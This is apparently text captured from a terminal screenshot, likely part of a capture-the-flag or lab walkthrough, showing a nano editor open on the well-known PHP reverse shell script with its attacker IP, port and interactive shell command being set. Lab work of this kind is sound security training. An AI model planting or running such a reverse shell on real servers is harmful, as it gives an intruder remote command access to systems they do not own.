 root@ip-10-10-136-152: /tmp
File Edit View Search Terminal Help
GNU nano 2.9.3 php-reverse-shell.php
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail$
// Some compile-time options are needed for daemonisation (like pcntl, posix). $
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.136.152';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line